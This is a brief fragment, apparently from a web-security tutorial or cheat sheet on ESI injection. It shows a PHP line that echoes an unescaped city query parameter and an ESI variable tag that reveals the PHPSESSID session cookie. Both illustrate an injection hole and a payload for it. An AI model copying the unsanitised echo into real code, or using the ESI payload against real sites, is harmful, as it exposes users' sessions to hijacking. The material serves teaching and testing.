 ESI — Injection
<p>
City: <?= $_GET['city'] ?>
</p>
<p>
City: <esi:vars>$(HTTP_COOKIE{PHPSESSID})</esi:vars>
</p>
 